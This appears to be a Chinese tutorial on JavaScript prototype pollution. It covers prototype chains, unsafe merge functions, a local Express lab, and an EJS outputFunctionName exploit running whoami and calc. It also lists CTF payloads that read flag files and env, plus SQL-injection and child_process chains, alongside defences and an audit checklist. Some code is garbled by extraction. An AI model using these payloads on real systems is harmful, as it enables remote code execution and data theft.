JS 原型链污染漏洞 - 从0到1 学这部分内容的起因是某线下赛本地AI给出了 server.js 源码分析,但自己看不懂 payload 也不理解源码,导致试了很久才出flag.
这里简单学习一下。
第一部分:前置知识 - JS 原型链 1.1 什么是原型(Prototype) 在 JS 中,几乎所有对象 都有一个隐藏属性 [[Prototype]](也叫 __proto__),它指向另一个对象。当你访问对象的一个属性时,如果对象自身没有这个属性,JS 引擎会沿着 __proto__ 向上查找——这就是原型链 。
1 2 3 4 5 6 7 8 9 const obj = { name : "Alice" };console .log (obj.toString ()); console .log (obj.__proto__ === Object .prototype console .log (Object .prototype hasOwnProperty ('toString' ));
查找路径:obj → obj.__proto__(即 Object.prototype)→ Object.prototype.__proto__(即 null,链终止)
1.2 原型链的终点 1 2 obj.__proto__ obj.__proto__ .__proto__
1.3 构造函数与 prototype 每个函数都有一个 prototype 属性(注意:不是 __proto__),它是通过 new 创建的实例的 __proto__。
1 2 3 4 5 6 7 8 9 10 11 12 function Person (name ) { this .name = name; } Person .prototype sayHi = function ( console .log ("Hi, I'm " + this .name ); }; const p = new Person ("Bob" );p.sayHi (); p.__proto__ === Person .prototype Person .prototype __proto__ === Object .prototype
1.4 __proto__ vs prototype 的区别
__proto__prototype
存在于
所有对象 函数
含义
对象的原型(指向父对象)
构造函数的实例原型
关系
obj.__proto__ === Constructor.prototype—
示例说明
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 function Dog (name ){ this .name = name; } const dog = new Dog ("dog" );console .log (dog.__proto__ ); console .log (Dog .prototype Dog .prototype wang = function ( console .log ("wang wang" ); } const dog2 = new Dog ("dog2" );dog2.wang (); console .log (Dog .prototype __proto__ );
再次理解,js 里函数也是一个对象,也可以有属性,Dog.prototype 就代表了这个对象的属性,而 dog.__proto__ 就是这个实例的原型对象。Dog.prototype === dog.__proto__ 为 true
1.5 一张图理解原型链 1 2 3 4 5 6 7 8 9 10 11 12 13 p (实例) │ name: "Bob" │ ├──__proto__──→ Person.prototype │ sayHi: function │ constructor: Person │ │ │ ├──__proto__──→ Object.prototype │ toString: function │ hasOwnProperty: function │ constructor: Object │ │ │ ├──__proto__──→ null (终点)
第二部分:什么是原型链污染 2.1 核心概念 原型链污染 = 攻击者修改了 Object.prototype(或某个构造函数的 prototype),使得所有从该原型继承的对象 都继承了攻击者注入的属性。
1 2 3 4 5 6 7 8 9 10 11 const admin = { role : "admin" };const user = { role : "user" };console .log (user.isAdmin ); console .log (admin.__proto__ ); console .log (Object .prototype Object .prototype isAdmin = true ; console .log (user.isAdmin ); console .log (admin.isAdmin );
所有继承自 Object.prototype 的对象都会受到影响 ——这就是危害所在。
2.2 为什么危险? 很多代码的逻辑判断依赖”属性不存在时返回 undefined“:
1 2 3 4 5 6 7 8 9 if (user.isAdmin ) { } if (options.debug ) { }
如果攻击者污染了 Object.prototype.isAdmin = true 或 Object.prototype.debug = true,所有这些检查都会被绕过。
第三部分:污染是如何发生的 3.1 不安全的对象合并 这是最常见的漏洞场景。很多库会实现类似 merge / extend / deepCopy 的函数:
1 2 3 4 5 6 7 8 9 10 function merge (target, source ) { for (let key in source) { if (typeof source[key] === 'object' ) { if (!target[key]) target[key] = {}; merge (target[key], source[key]); } else { target[key] = source[key]; } } }
注释版:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 function merge (target, source ) { for (let key in source) { if (typeof source[key] === 'object' ) { if (!target[key]) target[key] = {}; merge (target[key], source[key]); } else { target[key] = source[key]; } } }
正常使用没问题:
1 2 3 4 5 6 7 8 9 10 11 const config = { database : { host : "localhost" } };const userInput = { database : { port : 3306 } };merge (config, userInput);
恶意输入触发污染:
1 2 3 4 5 6 const config = {};const maliciousInput = JSON .parse ('{"__proto__":{"isAdmin":true}}' );merge (config, maliciousInput);console .log ({}.isAdmin );
为什么污染攻击要用 JSON.parse? JSON.parse() 把 JSON 字符串转换成 JS 对象。
1 2 3 4 5 6 7 8 9 const obj = { __proto__ : { isAdmin : true } };const obj2 = JSON .parse ('{"__proto__":{"isAdmin":true}}' );
3.2 关键原理拆解 为什么 __proto__ 能被作为 key 遍历?
1 2 3 4 5 6 7 8 9 10 11 12 const obj = JSON .parse ('{"__proto__":{"isAdmin":true}}' );for (let key in obj) { console .log (key); }
核心原因: for...in 循环会遍历对象自身的 __proto__ 属性(作为普通 key),而 target["__proto__"] 访问的就是原型,导致递归时修改了 Object.prototype。
3.3 不安全的 clone / extend 1 2 3 function clone (obj ) { return merge ({}, obj); }
3.4 通过 constructor 污染 constructor 是每个对象原型上自带的属性,指回创建它的构造函数。
1 2 3 4 5 6 const obj = {};console .log (obj.constructor ); console .log (obj.constructor === Object ); const arr = [];console .log (arr.constructor );
所以 obj.constructor.prototype 就等于 Object.prototype__proto__,还可以通过 constructor.prototype 达到同样效果:
1 2 3 4 5 6 7 8 9 const maliciousInput = JSON .parse ('{"constructor":{"prototype":{"isAdmin":true}}}' );
第四部分:实战 Payload 构造 4.1 基本 Payload 1 { "__proto__" : { "polluted" : "yes" } }
4.2 通过 constructor 链 1 { "constructor" : { "prototype" : { "isAdmin" : true } } }
4.3 针对特定类的污染 1 2 3 4 5 6 7 8 9 function User (const u = new User ();merge (u, JSON .parse ('{"__proto__":{"role":"admin"}}' ));
第五部分:经典漏洞函数模式 5.1 危险模式识别 以下模式都是可能存在原型链污染 的:
1 2 3 4 5 6 7 8 9 10 11 12 13 target[key] = source[key]; target[key][subKey] = value; obj[key] = value; for (let key in source) { merge (target[key], source[key]); }
5.2 常见漏洞函数名 在代码审计中,关注以下函数/方法:
merge(), extend(), mixIn(), deepMerge()clone(), deepCopy(), copy()set(), setPath(), setValue()defaults(), deepDefaults()任何递归处理对象的函数
5.3 历史漏洞库
库名
漏洞函数
CVE
lodash
_.merge, _.defaultsDeepCVE-2020-8203
jQuery
$.extendCVE-2019-11358
minimist
parse()CVE-2020-7598
node-forge
多处
CVE-2020-7720
express-fileupload
parse()CVE-2020-7699
第六部分:实战练习 6.1 本地复现 - 不安全的 merge 创建以下文件并运行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 function merge (target, source ){ for (let key in source){ if (source[key] instanceof Object ){ if (!target[key]) target[key] = {}; merge (target[key], source[key]); } else { target[key] = source[key]; } } } const config = {};merge (config, JSON .parse ('{"db":{"admin":"******"}}' ));console .log (config);merge (config, JSON .parse ('{"__proto__":{"admin":"123456"}}' ));console .log ({}.admin );
6.2 练习:绕过权限检查 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 function merge (target, source ) { for (let key in source) { if (typeof source[key] === 'object' && source[key] !== null ) { if (!target[key]) target[key] = {}; merge (target[key], source[key]); } else { target[key] = source[key]; } } } const express = require ('express' );const app = express ();app.use (express.json ()); app.post ('/update' , (req, res ) => { const config = {}; merge (config, req.body ); res.json ({ msg : "updated" }); }); app.get ('/flag' , (req, res ) => { const user = {}; if (user.role === 'admin' ) { res.send ("FLAG{prototype_pollution_is_dangerous}" ); } else { res.status (403 ).send ("Forbidden" ); } }); app.listen (3000 );
攻击步骤:
先发送污染请求:
1 2 3 curl -X POST http://localhost:3000/update \ -H "Content-Type: application/json" \ -d '{"__proto__":{"role":"admin"}}'
再访问 flag:
1 2 curl http://localhost:3000/flag
6.3 练习:EJS RCE(原型链污染 → 代码执行) 原型链污染本身只是”属性注入”,但在特定环境下可以升级为 RCE。
第一步:EJS 是什么 EJS 是一个模板引擎,把模板字符串渲染成 HTML:
1 2 3 4 5 const ejs = require ('ejs' );const html = ejs.render ('Hello <%= name %>!' , { name : "Bob" });
第二步:EJS 内部怎么渲染的 EJS 不是简单的字符串替换,它会把模板编译成 JS 函数 再执行:
1 2 3 4 5 6 7 8 9 function compiledFn (data ) { let output = "" ; output += "Hello " ; output += data.name ; output += "!" ; return output; }
关键:EJS 用字符串拼接出函数代码,然后 eval / new Function 执行它 。
第三步:option和outputFunctionName options 就是 传给 EJS 模板引擎的「配置对象」 。
1 2 ejs.render (template, userData, options);
它是一个普通 JS 对象
作用:告诉 EJS 怎么编译、怎么渲染模板
1 2 3 4 const options = { cache : true , filename : "index.ejs" };
如果用户可控的数据被合并到了 options 里 ,攻击者就能通过原型链污染,往 options 里塞恶意属性
outputFunctionName 是 EJS 内部的一个编译配置项 ,也是 RCE 的核心漏洞点 outputFunctionName 是用来自定义 EJS 渲染时生成的函数名 options 对象读取 outputFunctionName,用来给输出变量命名:
1 2 3 4 5 6 7 8 9 10 var outputFunctionName = opts.outputFunctionName || '__append' ;var compiledCode = 'var ' + outputFunctionName + " = '';" ;var fn = new Function (data, compiledCode);
正常情况下 outputFunctionName 是 undefined,EJS 用默认值 "__append",没问题。
第四步:原型链污染介入 opts 是一个普通对象,当你访问 opts.outputFunctionName 时:
1 2 const opts = {};console .log (opts.outputFunctionName );
但如果污染了原型链:
1 2 3 Object .prototype outputFunctionName = "恶意代码" ;const opts = {};console .log (opts.outputFunctionName );
第五步:构造 RCE Payload 攻击者通过原型链污染设置 outputFunctionName:

1 2 3 4 5 { "__proto__" : { "outputFunctionName" : "a;return process.mainModule.require('child_process').execSync('whoami');//" } }
EJS 编译时拼出的代码变成了:
1 var a;return process.mainModule .require ('child_process' ).execSync ('whoami' );
拆解这段注入:
1 2 3 4 5 a; ← 声明变量 a,结束语句 return process.mainModule ← 加载 Node.js 主模块 .require('child_process') ← 导入子进程模块 .execSync('whoami'); ← 执行系统命令 // ← 注释掉后面的内容,避免语法错误
原本 EJS 要拼的是 var __append = '';,现在变成了 var a;return ...;// = '';,// 把后面的 = '' 注释掉了。
第六步:完整攻击流程 1 2 3 4 5 6 7 8 9 10 1. 攻击者发送 POST /update Body : {"__proto__" :{"outputFunctionName" :"a;return process.mainModule.require('child_process').execSync('calc');//" }} 2. merge () 污染了 Object .prototype outputFunctionName 3. 之后任何 EJS 渲染请求(如 GET /render) → ejs.render () 创建 opts = {} → opts.outputFunctionName 从原型链读到恶意值 → 编译模板时把恶意代码拼进函数 → new Function () 执行 → RCE !
第七步:本地复现 需要安装 ejs:npm install ejs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 function merge (target, source ) { for (let key in source) { if (typeof source[key] === 'object' && source[key] !== null ) { if (!target[key]) target[key] = {}; merge (target[key], source[key]); } else { target[key] = source[key]; } } } const express = require ('express' );const ejs = require ('ejs' );const app = express ();app.use (express.json ()); app.post ('/update' , (req, res ) => { const config = {}; merge (config, req.body ); res.json ({ msg : "updated" }); }); app.get ('/render' , (req, res ) => { const html = ejs.render ('<h1>Hello <%= name %></h1>' , { name : "World" }); res.send (html); }); app.listen (3000 , () => console .log ("Server on port 3000" ));
这里再加一个测试路由,用于看是否被污染了
1 2 3 4 5 6 7 8 app.get ('/check' , (req, res ) => { const test = {}; res.json ({ polluted : test.outputFunctionName || "未污染" , ObjectPrototype : Object .prototype outputFunctionName || "未污染" }); });
比如
1 2 3 4 5 6 curl -X POST localhost:3000/update -H "Content-Type:application/json" ` > -d '{"__proto__":{"outputFunctionName":"a;return process.mainModule.require(''child_process'').execSync(''calc'');//"}}' {"msg":"updated"} curl localhost:3000/check {"polluted":"a;return process.mainModule.require('child_process').execSync('calc');//","ObjectPrototype":"a;return process.mainModule.require('child_process').execSync('calc');//"}
攻击步骤:
1 2 3 4 5 6 curl -X POST localhost:3000 /update -H "Content-Type:application/json" `-d '{"__proto__":{"outputFunctionName":"a;return process.mainModule.require(' 'child_process' ').execSync(' 'calc' ');//"}}' curl localhost:3000 /render
原理再次解读:
1 2 3 4 5 6 7 merge 第1 轮:key = "__proto__" config["__proto__" ] → config.__proto__ → Object .prototype 递归进入 merge (Object .prototype outputFunctionName : "恶意代码" }) 第2 轮:key = "outputFunctionName" Object .prototype "outputFunctionName" ] = "恶意代码" ← 污染了全局原型!
config 本身没有被添加任何属性,__proto__ 不是 config 自身的 key,而是访问到了 Object.prototype。
污染是全局的 ,之后整个 Node.js 进程中任何 {} 对象访问 outputFunctionName 都会从原型链读到恶意值:
1 2 3 const opts = {}; opts.outputFunctionName
config 只是入口,真正被修改的是 Object.prototype,影响的是整个进程的所有对象。
process.mainModuleNode.js 的全局对象,代表主模块
.require('child_process')导入 Node.js 子进程模块
.execSync('calc')同步执行系统命令 calc(Windows 计算器)
步骤2访问后,如果弹出计算器(Windows)或执行了命令,说明 RCE 成功。
如果未执行成功,原因是当前安装的 EJS 版本已修复了这个漏洞 ,新版 EJS 内部用了 hasOwnProperty 检查,不会读取从原型链继承的属性。
npm install ejs@3.1.6 来复现 (当前是 ejs@5.0.2 )

如果是面向 ctf 场景,想执行命令获得flag,可以参考下面的 payload
1
2
3
4
5
6
7
8
9
10
11
// 读取 flag 文件内容 a;return process.mainModule.require('fs').readFileSync('./flag').toString();// // linux a;return process.mainModule.require('child_process').execSync('cat /flag').toString();// // windows a;return process.mainModule.require('child_process').execSync('type flag.txt').toString();// // 环境变量 a;return process.mainModule.require('child_process').execSync('env').toString();//
本机再次测试一下(windows)
总结 1 2 3 4 5 6 7 8 9 原型链污染(属性注入) ↓ 污染 Object.prototype.outputFunctionName ↓ EJS 编译模板时读到被污染的属性值 ↓ 恶意代码被拼进编译生成的函数 ↓ new Function() 执行 → RCE
核心思路:找到目标代码中从对象读取、且会影响代码拼接/执行的属性名,通过原型链污染注入恶意值 。
以下的部分待学习。
第七部分:污染的利用链 7.1 污染 → 属性注入 最基本的利用,修改逻辑判断:
1 原型链污染 → Object.prototype.xxx = value → 绕过 if 检查
7.2 污染 → 模板引擎 RCE
模板引擎
污染属性
效果
EJS
outputFunctionName代码执行
Pug
self/allowInline代码执行
Nunjucks
autoescapeXSS / 代码执行
7.3 污染 → SQL 注入 1 2 3 4 5 6 7 const query = {};Model .find (query); Object .prototype where = "1=1; DROP TABLE users--" ;Model .find ({});
7.4 污染 → Node.js 子进程 1 2 3 4 5 Object .prototype env = { NODE_OPTIONS : "--require /proc/self/environ" , EVIL : "require('child_process').execSync('id')" };
第八部分:防御方法 8.1 过滤 __proto__ 和 constructor 1 2 3 4 5 6 7 8 9 10 11 function safeMerge (target, source ) { for (let key in source) { if (key === '__proto__' || key === 'constructor' ) continue ; if (typeof source[key] === 'object' && source[key] !== null ) { if (!target[key]) target[key] = {}; safeMerge (target[key], source[key]); } else { target[key] = source[key]; } } }
8.2 使用 Object.create(null) Object.create(null) 创建的对象没有原型 ,__proto__ 不可访问:
1 2 const safeTarget = Object .create (null );merge (safeTarget, userInput);
8.3 使用 Object.defineProperty 冻结原型 1 2 Object .freeze (Object .prototype
8.4 使用 Map 代替普通对象 1 2 3 4 const config = new Map ();config.set ("db_host" , "localhost" );
8.5 使用安全库
使用已修复的 lodash(≥4.17.20)
使用 lodash.defaultsDeep 的安全替代
使用 hoek 的 merge(已修复版本)
第九部分:代码审计 Checklist 审计 JS 项目时,按以下步骤检查:
搜索危险函数 :merge, extend, clone, deepCopy, setPath检查输入来源 :这些函数的 source 参数是否来自用户输入?检查是否有 __proto__ / constructor 过滤 检查是否使用了 Object.create(null) 检查依赖版本 :是否有已知漏洞的 lodash / jQuery 等检查模板引擎 :是否使用了 EJS / Pug / Nunjucks(可升级为 RCE)**检查 Object.freeze(Object.prototype)**:是否冻结了原型
第十部分:CTF 常见题型总结 10.1 直接污染绕过 题目中有 if (obj.xxx) 之类的检查,直接污染 Object.prototype.xxx 即可。
10.2 污染 + 模板引擎 RCE 污染特定属性(如 EJS 的 outputFunctionName),让模板引擎执行代码。
10.3 污染 + 子进程执行 污染 NODE_OPTIONS 等环境变量,导致 Node.js 启动子进程时加载恶意代码。
10.4 污染 + 路径遍历 1 { "__proto__" : { "root" : "/" } }
某些库会读取 options.root 作为文件根目录,污染后可遍历任意文件。
10.5 污染 + 反序列化 node-serialize 等库的反序列化函数如果内部使用了不安全的 merge,也可以触发污染。
参考资料